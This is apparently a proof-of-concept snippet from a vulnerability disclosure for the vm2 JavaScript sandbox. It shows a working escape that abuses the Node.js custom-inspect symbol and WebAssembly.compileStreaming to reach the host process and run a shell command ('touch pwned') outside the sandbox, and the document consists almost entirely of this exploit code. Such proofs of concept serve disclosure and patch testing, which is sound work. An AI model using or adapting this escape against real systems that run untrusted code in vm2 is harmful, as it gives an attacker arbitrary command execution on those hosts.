 Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
    [customInspectSymbol]: (depth, opt, inspect) => {
        inspect.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
    },
    valueOf: undefined,
    constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);